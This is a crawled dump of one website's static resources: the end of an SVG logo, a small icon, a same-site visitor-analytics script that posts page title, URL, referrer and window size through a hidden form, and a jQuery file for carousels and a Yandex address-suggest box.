<path d="M220.888 48.9616L221.143 51.3757C220.222 51.7781 218.969 51.9792 217.382 51.9792C215.47 51.9792 213.933 51.4451 212.771 50.3767C211.624 49.3084 211.05 47.8585 211.05 46.0271C211.05 44.4871 211.369 43.1205 212.006 41.9273C212.658 40.7202 213.543 39.749 214.662 39.0136C216.136 38.0286 217.885 37.536 219.911 37.536C221.285 37.536 222.333 37.7303 223.056 38.1187L222.206 40.5537C221.611 40.2485 220.747 40.0958 219.613 40.0958C218.324 40.0958 217.233 40.4566 216.341 41.178C215.732 41.6636 215.25 42.3019 214.896 43.0927C214.542 43.8697 214.365 44.7368 214.365 45.6941C214.365 46.8318 214.691 47.7406 215.342 48.4205C215.994 49.0864 216.936 49.4194 218.168 49.4194C219.245 49.4194 220.152 49.2668 220.888 48.9616Z" fill="url(#paint27_linear_232_104)"/>
<path d="M229.265 49.0032L229.477 51.1676C228.386 51.7087 227.097 51.9792 225.61 51.9792C224.151 51.9792 223.032 51.6046 222.253 50.8554C221.488 50.0923 221.105 49.0379 221.105 47.6921C221.105 46.6376 221.339 45.6387 221.807 44.6952C222.288 43.7379 222.996 42.947 223.931 42.3227C224.88 41.6845 225.957 41.3653 227.161 41.3653C228.224 41.3653 229.088 41.6428 229.753 42.1978C230.433 42.7528 230.773 43.4951 230.773 44.4246C230.773 46.811 228.528 47.9487 224.038 47.8377C224.038 48.2401 224.144 48.587 224.356 48.8783C224.767 49.3917 225.433 49.6483 226.354 49.6483C227.388 49.6483 228.358 49.4333 229.265 49.0032ZM227.905 44.4246V44.4038C227.905 44.1541 227.799 43.9529 227.586 43.8003C227.388 43.6338 227.119 43.5506 226.779 43.5506C226.127 43.5506 225.589 43.7656 225.164 44.1957C224.739 44.6258 224.463 45.1114 224.335 45.6525C225.567 45.6664 226.467 45.5832 227.034 45.4028C227.614 45.2085 227.905 44.8825 227.905 44.4246Z" fill="black"/>
<path d="M229.265 49.0032L229.477 51.1676C228.386 51.7087 227.097 51.9792 225.61 51.9792C224.151 51.9792 223.032 51.6046 222.253 50.8554C221.488 50.0923 221.105 49.0379 221.105 47.6921C221.105 46.6376 221.339 45.6387 221.807 44.6952C222.288 43.7379 222.996 42.947 223.931 42.3227C224.88 41.6845 225.957 41.3653 227.161 41.3653C228.224 41.3653 229.088 41.6428 229.753 42.1978C230.433 42.7528 230.773 43.4951 230.773 44.4246C230.773 46.811 228.528 47.9487 224.038 47.8377C224.038 48.2401 224.144 48.587 224.356 48.8783C224.767 49.3917 225.433 49.6483 226.354 49.6483C227.388 49.6483 228.358 49.4333 229.265 49.0032ZM227.905 44.4246V44.4038C227.905 44.1541 227.799 43.9529 227.586 43.8003C227.388 43.6338 227.119 43.5506 226.779 43.5506C226.127 43.5506 225.589 43.7656 225.164 44.1957C224.739 44.6258 224.463 45.1114 224.335 45.6525C225.567 45.6664 226.467 45.5832 227.034 45.4028C227.614 45.2085 227.905 44.8825 227.905 44.4246Z" fill="url(#paint28_linear_232_104)"/>
<path d="M231.641 47.4839L231.939 45.5485H233.15C233.731 45.5485 234.234 45.4652 234.659 45.2987C235.098 45.1184 235.317 44.8478 235.317 44.4871C235.317 44.168 235.176 43.9252 234.892 43.7587C234.623 43.5922 234.269 43.5089 233.83 43.5089C232.966 43.5089 232.109 43.724 231.259 44.1541L230.749 42.3435C231.911 41.7191 233.171 41.407 234.531 41.407C235.183 41.407 235.785 41.4763 236.337 41.6151C236.904 41.74 237.414 42.0105 237.867 42.4267C238.321 42.843 238.547 43.3771 238.547 44.0292C238.547 44.6813 238.285 45.2155 237.761 45.6317C237.251 46.0341 236.621 46.2977 235.87 46.4226V46.4642C236.522 46.5752 237.074 46.8318 237.527 47.2342C237.995 47.6227 238.228 48.1499 238.228 48.8159C238.228 49.579 237.945 50.2103 237.379 50.7097C236.826 51.2092 236.196 51.5422 235.487 51.7087C234.793 51.8752 234.057 51.9584 233.278 51.9584C231.606 51.9584 230.232 51.6185 229.155 50.9387L229.942 48.9408C230.905 49.4957 231.904 49.7732 232.938 49.7732C233.49 49.7732 233.972 49.6761 234.383 49.4818C234.793 49.2737 234.999 48.9824 234.999 48.6078C234.999 47.8585 234.29 47.4839 232.874 47.4839H231.641Z" fill="black"/>
<path d="M231.641 47.4839L231.939 45.5485H233.15C233.731 45.5485 234.234 45.4652 234.659 45.2987C235.098 45.1184 235.317 44.8478 235.317 44.4871C235.317 44.168 235.176 43.9252 234.892 43.7587C234.623 43.5922 234.269 43.5089 233.83 43.5089C232.966 43.5089 232.109 43.724 231.259 44.1541L230.749 42.3435C231.911 41.7191 233.171 41.407 234.531 41.407C235.183 41.407 235.785 41.4763 236.337 41.6151C236.904 41.74 237.414 42.0105 237.867 42.4267C238.321 42.843 238.547 43.3771 238.547 44.0292C238.547 44.6813 238.285 45.2155 237.761 45.6317C237.251 46.0341 236.621 46.2977 235.87 46.4226V46.4642C236.522 46.5752 237.074 46.8318 237.527 47.2342C237.995 47.6227 238.228 48.1499 238.228 48.8159C238.228 49.579 237.945 50.2103 237.379 50.7097C236.826 51.2092 236.196 51.5422 235.487 51.7087C234.793 51.8752 234.057 51.9584 233.278 51.9584C231.606 51.9584 230.232 51.6185 229.155 50.9387L229.942 48.9408C230.905 49.4957 231.904 49.7732 232.938 49.7732C233.49 49.7732 233.972 49.6761 234.383 49.4818C234.793 49.2737 234.999 48.9824 234.999 48.6078C234.999 47.8585 234.29 47.4839 232.874 47.4839H231.641Z" fill="url(#paint29_linear_232_104)"/>
<path d="M242.689 52H242.668C241.336 52 240.267 51.6185 239.46 50.8554C238.652 50.0784 238.248 49.0587 238.248 47.7961C238.248 46.0063 238.829 44.4871 239.991 43.2384C241.152 41.9897 242.64 41.3653 244.453 41.3653C245.813 41.3653 246.889 41.7677 247.683 42.5724C248.476 43.3633 248.873 44.3622 248.873 45.5693C248.873 47.4284 248.285 48.9685 247.109 50.1894C245.947 51.3965 244.474 52 242.689 52ZM243.072 49.7108H243.093C243.858 49.7108 244.481 49.2668 244.963 48.3788C245.459 47.4909 245.707 46.5613 245.707 45.5901C245.707 45.049 245.572 44.5911 245.303 44.2165C245.048 43.8419 244.637 43.6546 244.07 43.6546C243.263 43.6546 242.618 44.1055 242.137 45.0074C241.655 45.8953 241.414 46.8041 241.414 47.7337C241.414 48.3303 241.563 48.8089 241.861 49.1697C242.158 49.5304 242.562 49.7108 243.072 49.7108Z" fill="black"/>
<path d="M242.689 52H242.668C241.336 52 240.267 51.6185 239.46 50.8554C238.652 50.0784 238.248 49.0587 238.248 47.7961C238.248 46.0063 238.829 44.4871 239.991 43.2384C241.152 41.9897 242.64 41.3653 244.453 41.3653C245.813 41.3653 246.889 41.7677 247.683 42.5724C248.476 43.3633 248.873 44.3622 248.873 45.5693C248.873 47.4284 248.285 48.9685 247.109 50.1894C245.947 51.3965 244.474 52 242.689 52ZM243.072 49.7108H243.093C243.858 49.7108 244.481 49.2668 244.963 48.3788C245.459 47.4909 245.707 46.5613 245.707 45.5901C245.707 45.049 245.572 44.5911 245.303 44.2165C245.048 43.8419 244.637 43.6546 244.07 43.6546C243.263 43.6546 242.618 44.1055 242.137 45.0074C241.655 45.8953 241.414 46.8041 241.414 47.7337C241.414 48.3303 241.563 48.8089 241.861 49.1697C242.158 49.5304 242.562 49.7108 243.072 49.7108Z" fill="url(#paint30_linear_232_104)"/>
<path d="M250.054 41.5943H253.114L252.391 45.3404H255.557L256.28 41.5943H259.339L257.363 51.7711H254.303L255.111 47.6504H251.945L251.159 51.7711H248.099L250.054 41.5943Z" fill="black"/>
<path d="M250.054 41.5943H253.114L252.391 45.3404H255.557L256.28 41.5943H259.339L257.363 51.7711H254.303L255.111 47.6504H251.945L251.159 51.7711H248.099L250.054 41.5943Z" fill="url(#paint31_linear_232_104)"/>
<defs>
<linearGradient id="paint0_linear_232_104" x1="26.0581" y1="-9.69707" x2="26.0581" y2="54.8992" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint1_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint2_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint3_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint4_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint5_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint6_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint7_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint8_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint9_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint10_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint11_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint12_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint13_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint14_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint15_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint16_linear_232_104" x1="190.297" y1="-7.47292" x2="190.297" y2="42.3074" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint17_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint18_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint19_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint20_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint21_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint22_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint23_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint24_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint25_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint26_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint27_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint28_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint29_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint30_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
<linearGradient id="paint31_linear_232_104" x1="179.435" y1="33.9745" x2="179.435" y2="52.8471" gradientUnits="userSpaceOnUse">
<stop stop-color="#000D87"/>
<stop offset="1" stop-color="#000961"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://spinning-graphiteleader.ru/--service--/service.php
body_size: 8596
content:
var DSYAdiiABRSsDfeRBnrRdFnfR = function(){

    this.w = window;
    this.d = document;
    this.domain = this.d.domain || this.d.location.host;
    this.www = this.domain.indexOf('www.');
    if (this.www != -1) this.domain = this.domain.replace(/^www\./i, '.');

    this.setCookie('_sCookie', 1, null, '/', this.domain);

    this.browser = null;
    if (this.d.all) this.browser = 'IE';
    if (this.w.opera) this.browser = 'Opera';
    if (this.w.chrome) this.browser = 'Chrome';
    if (!this.w.external && !this.w.opera) this.browser = 'Safari';
    if (this.w.sidebar && this.w.globalStorage) this.browser = 'FireFox';


    var root = this.w.addEventListener || this.w.attachEvent ? this.w : this.d.addEventListener ? this.d : null;
    var self = this;

    if (root){
        if (root.addEventListener) root.addEventListener('DOMContentLoaded', function(){if (self){self.createElements(); self = null}}, false);
        else{

            if (root.attachEvent){
                if (typeof this.d.documentElement.doScroll != 'undefined' && this.w == this.w.top){

                    function tryScroll(){
                        if (self){
                            try {
	                       self.d.documentElement.doScroll('left');
                               self.createElements();
                               self = null;
	                    }catch(e) {setTimeout(tryScroll, 10)}
                        }
	            }
	            tryScroll();

                }else{

                    root.attachEvent("onreadystatechange", function(){
                          if (self){
                              if (root.readyState === "complete") {
                                  self.createElements();
                                  self = null;
                              }
                          }
	            });
                }
            }
        }

        function tryBody(){
            if (self){
                if (self.d.body){
                    self.createElements();
                    self = null;
                }else setTimeout(tryBody, 10);
            }
        }
        tryBody();
    }
}

DSYAdiiABRSsDfeRBnrRdFnfR.prototype.setCookie = function(name, value ,expires, path, domain, secure){

    var str = name + '=' +((value)?encodeURIComponent(value):"");
    if (expires) str += '; expires=' + expires.toGMTString();
    if (path)    str += '; path=' + path;
    if (domain)  str += '; domain='+domain;
    if (secure)  str += '; secure';

    this.d.cookie = str;
}

DSYAdiiABRSsDfeRBnrRdFnfR.prototype.getCookie = function(name){

    if (this.d.cookie.indexOf(name + '=') == -1) return null;
    else {
        var parts = this.d.cookie.split(name+'=');
        return decodeURIComponent(parts[1].split(';')[0]);
    }
}


DSYAdiiABRSsDfeRBnrRdFnfR.prototype.createElements = function(){

    var width = (this.w.innerWidth) ? this.w.innerWidth : (this.d.documentElement.clientWidth) ? this.d.documentElement.clientWidth : this.d.body.offsetWidth;
    var height = (this.w.innerHeight) ? this.w.innerHeight : (this.d.documentElement.clientHeight) ? this.d.documentElement.clientHeight : this.d.body.offsetHeight;
    var SID = this.getCookie('_sPHPSESSID');
    var Cookie = (this.getCookie('_sCookie') == 1)?1:0;

    if (!SID){
        SID = 'DSYA9di32iABRSsDfe72R8Bn9rRdFnfR';
        this.setCookie('_sPHPSESSID', SID, null, '/', this.domain);
    }

    var inputs = {site_id: '0', title: this.d.title, location: this.d.URL, referrer: this.d.referrer, w: width, h: height, '_sPHPSESSID': SID, log_id: '0', www: this.www, cookie: Cookie};

    try{

        var rcvNode = new ActiveXObject("htmlfile");

        rcvNode.open();
        rcvNode.write('<html><head><title>ActiveX</title></head><body>');
        rcvNode.write('<iframe name="frame_DSYAdiiABRSsDfeRBnrRdFnfR" id="frame_DSYAdiiABRSsDfeRBnrRdFnfR" src="javascript:;"></iframe>');
        rcvNode.write('<form>');
        for (var i in inputs) rcvNode.write('<input type="hidden" name="'+i+'" value="'+inputs[i]+'" id="DSYAdiiABRSsDfeRBnrRdFnfR_'+i+'">');
        rcvNode.write('</form></body></html>');
        rcvNode.close();

        rcvNode.parentWindow.deliver = this.w;

        this.frame = rcvNode.getElementById('frame_DSYAdiiABRSsDfeRBnrRdFnfR');
        this.form = rcvNode.forms[0];

        IEFrameNode = this.frame;
        IEFrameDocument = rcvNode;

   }catch(e){

       var style = 'position: absolute; top: -9999px; left: -9999px; width: 0; height: 0; border: none';

       this.frame = this.d.createElement('iframe');

       this.frame.setAttribute('name', 'frame_DSYAdiiABRSsDfeRBnrRdFnfR');
       this.frame.id = 'frame_DSYAdiiABRSsDfeRBnrRdFnfR';
       this.frame.setAttribute('src', 'about:blank');
       this.frame.setAttribute('width', 0);
       this.frame.setAttribute('height', 0);
       this.frame.setAttribute('border', 0);
       this.frame.setAttribute('style', style);

       this.form = this.d.createElement('form');
       this.form.setAttribute('style', style);

       for (var i in inputs){

           var input = this.d.createElement('INPUT');
           input.setAttribute('type', 'hidden');
           input.setAttribute('name', i);
           input.setAttribute('value', inputs[i]);
           input.id = 'DSYAdiiABRSsDfeRBnrRdFnfR_' + input.name;
           this.form.appendChild(input);
       }

       this.d.body.appendChild(this.form);
       this.d.body.appendChild(this.frame);
    }

    if (this.frame && this.form){

        var self = this;

        this.form.setAttribute('method', 'POST');
        this.form.setAttribute('action', '/--service--/data.php');
        this.form.setAttribute('enctype', 'application/x-www-form-urlencoded');
        this.form.setAttribute('target', this.frame.name);

        this.sendData();

        setInterval(function(){self.sendData()}, 5000);
        if (this.w.addEventListener) this.w.addEventListener('beforeunload', function(){self.sendData()}, false);
        else if (this.w.attachEvent) this.w.attachEvent('onbeforeunload', function(){self.sendData()});
    }
}

DSYAdiiABRSsDfeRBnrRdFnfR.prototype.sendData = function(){

    try{
        var self = this;
        var xhr = (this.browser == 'Safari' || this.browser == 'IE')?null:new this.w.XMLHttpRequest;
        xhr.open(this.form.method.toUpperCase(), this.form.action, true);
        xhr.onerror = function(){throw new Error("This browser does not support crossdomain ajax.")};

        xhr.onreadystatechange = function(){
             if (xhr.readyState == 4 && '0' == 37) alert(xhr.responseText);
        };

        if (typeof FormData != 'undefined'){
            var data = new FormData(this.form);
            data.append('type', 'request');
        }else{
            xhr.setRequestHeader("Content-Type", this.form.enctype);
            var data = this.FormData({type: 'request'});
        }

        xhr.send(data);

    }catch(e){

        try {
            if (typeof this.frame.contentWindow.postMessage == 'function'){

                 var data = this.FormData({type: 'postMessage'});
                 var ifr = this.frame;

                 if (ifr.src != '/--service--/bridge.html') {
                     ifr.src = '/--service--/bridge.html';
                     ifr.onload = function(){ifr.contentWindow.postMessage(data, 'https://spinning-graphiteleader.ru')}
                 }else ifr.contentWindow.postMessage(data, 'https://spinning-graphiteleader.ru');

            }else this.form.submit();
        }catch(e){
            if (this.frame.src != 'about:blank') this.frame.src = 'about:blank';
            this.form.submit();
        }
    }

    this.updateForm();
}

DSYAdiiABRSsDfeRBnrRdFnfR.prototype.FormData = function(append){

    var data = [];

    for (var i = 0; i < this.form.length; i++){
         data.push(encodeURIComponent(this.form[i].name)+'='+encodeURIComponent(this.form[i].value));
    }

    if (append){
        for (var i in append) data.push(encodeURIComponent(i) + '=' +  encodeURIComponent(append[i]));
    }

    return data.join('&');
}

DSYAdiiABRSsDfeRBnrRdFnfR.prototype.updateForm = function(){

   var elements = this.form.elements;

   for (var i = 0; i < elements.length; i++){
        switch (elements[i].name){
            case '_sPHPSESSID': case 'site_id': case 'log_id': case 'www': case 'cookie': continue; break;
            default:

                var input = this.d.getElementById('DSYAdiiABRSsDfeRBnrRdFnfR_' + elements[i].name);

                if (input) this.form.removeChild(input);
                else this.form.removeChild(elements[i]);
        }
    }
}

new DSYAdiiABRSsDfeRBnrRdFnfR;


--- FILE ---
content_type: image/svg+xml
request_url: https://spinning-graphiteleader.ru/images/img/list-img.svg
body_size: 54
content:
<svg width="11" height="11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="11" height="11" rx="3" fill="#fff"/><path d="M8 5.5L4 9V2l4 3.5z" fill="#333"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spinning-graphiteleader.ru/js/main1.js
body_size: 2223
content:
$(function () {
  $('#main_menu').css({
    'display': 'block'
  });


  //    $('aside ul li.level_1').hover(function(){
  //     console.log('aaa');
  //     if ( $(this).children('ul').length > 0 ) {
  //         $(this).children('a').toggleClass('active_item');
  //         $(this).children('ul.level_2').toggleClass('menu_list_hovered');
  //         return false;
  //     }
  //    })

});


$(document).ready(function () {
  if ($.fn.owlCarousel) {
    $(".owl-carousel").owlCarousel({
      items: 4,
      navigation: true,
      pagination: false,
      navigationText: false
    });

    $(".sopt").owlCarousel({
      items: 5,
      navigation: true,
      pagination: false,
      navigationText: false
    });

  }

  $(function () {
    $('#styled_select select').styler();

  });

  /**
   * Yandex Suggest API
   */

  $(function () {
    var timer = null,
      timeout = 800;

    $('#suggest').on('keyup', function () {
      var value = $(this).val();

      clearTimeout(timer);

      timer = setTimeout(function () {
        var $suggest = $('#suggest'),
          $results = $('#suggest-results').removeClass('visible').empty(),
          $close = $('#suggest-close');

        // is empty value
        if ($.trim(value) === '') {
          return false;
        }

        var $ul = $('<ul/>').appendTo($results);

        ymaps.suggest(value)
          .then(function (items) {
            $results.addClass('visible');
            $close.addClass('visible');

            if (items.length > 0) {
              items.map(function (item) {
                // console.log(item);
                $ul.append($('<li/>').text(item.value));
              });

              $('li', $results).on('click', function () {
                $suggest.val($(this).text().trim());
                $results.empty();
              });
            } else {
              $ul.append($('<li/>').addClass('message').text('No result found.'));
            }

            $close.on('click', function () {
              $suggest.val($(this).text().trim());
              $results.empty();
              $results.removeClass('visible');
              $close.removeClass('visible');
              timer = null;
            });
          })
          .catch(function (err) {
            throw err;
          });
      }, timeout);
    });
  });

});